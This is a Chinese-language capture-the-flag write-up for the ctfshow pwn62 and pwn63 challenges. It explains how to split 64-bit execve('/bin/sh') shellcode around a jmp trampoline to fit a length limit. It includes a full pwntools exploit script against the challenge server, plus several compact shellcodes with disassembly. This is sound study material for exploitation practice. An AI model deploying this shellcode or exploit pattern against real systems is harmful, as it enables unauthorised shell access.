本文最后更新于 2024-11-27T08:23:34+08:00
pwn62pwn63_跳转执行
限制长度为0x38h
64位

设计payload
设计payload,中间使用jump跳过原来的返回地址,从而拆分shellcode
1
2
3
| mov rax,shell2
jmp rax
shell1
|
使用以上方法间断执行shellcode
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
io = remote('pwn.challenge.ctf.show',28225)
shellcode = asm('''
push 0x68
mov rbx,0x732f2f2f6e69622f
push rbx
mov rdi,rsp
xor rsi,rsi
xor rdx,rdx
xor rax,rax
mov al,59
syscall
''')
shellcode1 = b'\x6A\x68\x48\xBB\x2F\x62\x69\x6E\x2F\x2F\x2F\x73'
jmp_1 = b'\x48\xb8'
jmp_2 = b'\xff\xe0'
shellcode2 = b'\x53\x48\x89\xE7\x48\x31\xF6\x48\x31\xD2\x48\x31\xC0\xB0\x3B\x0F\x05'
io.recvuntil(b'0x')
shell_addr = int(io.recv(12),16)
shell_addr2 = shell_addr+0x20
print(hex(shell_addr))
payload = shellcode1+jmp_1
payload += p64(shell_addr2)+jmp_2+p64(shell_addr)
payload += shellcode2
io.sendline(payload)
io.sendline('cat ctfshow_flag')
io.interactive()
|

长度32h
pwn63,限制长度为0x37
拿下两题
分析其他shellcode
24字节shellcode出处
CTFshow-pwn入门-栈溢出 (慢慢更_慢慢更ctfshowpwn-CSDN博客
1
2
3
4
5
6
| padding = 0x10+8
shell_code = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05'
io.recvuntil("What's this : [")
v5_addr = eval(io.recvuntil("]",drop=True))
print(hex(v5_addr))
payload = flat([cyclic(padding),v5_addr+padding+8,shell_code])
|
1
2
3
4
5
6
7
8
9
| 0x00: 48 31 F6 xor rsi, rsi
0x03: 56 push rsi
0x04: 48 BF 2F 62 69 6E 2F 2F 73 68 movabs rdi, 0x68732f2f6e69622f
0x0e: 57 push rdi
0x0f: 54 push rsp
0x10: 5F pop rdi
0x11: B0 3B mov al, 0x3b
0x13: 99 cdq
0x14: 0F 05 syscall
|
其他shell_code
24字节和26字节
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| \x6a\x3b\x58\x99\x52\x48\xbb\x2f\x2f\x62\x69\x6e\×2f\x73\x68\x53\x54\x5f\x52\x57\x54\x5e\x0f\x05
0x00: 6A 3B push 0x3b
0x02: 58 pop rax
0x03: 99 cdq
0x04: 52 push rdx
0x05: 48 BB 2F 2F 62 69 6E 2F 73 68 movabs rbx, 0x68732f6e69622f2f
0x0f: 53 push rbx
0x10: 54 push rsp
0x11: 5F pop rdi
0x12: 52 push rdx
0x13: 57 push rdi
0x14: 54 push rsp
0x15: 5E pop rsi
0x16: 0F 05 syscall
\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05
0x00: 31 C0 xor eax, eax
0x02: 48 BB D1 9D 96 91 D0 8C 97 FF movabs rbx, 0xff978cd091969dd1
0x0c: 48 F7 DB neg rbx
0x0f: 53 push rbx
0x10: 54 push rsp
0x11: 5F pop rdi
0x12: 99 cdq
0x13: 52 push rdx
0x14: 57 push rdi
0x15: 54 push rsp
0x16: 5E pop rsi
0x17: B0 3B mov al, 0x3b
0x19: 0F 05 syscall
|

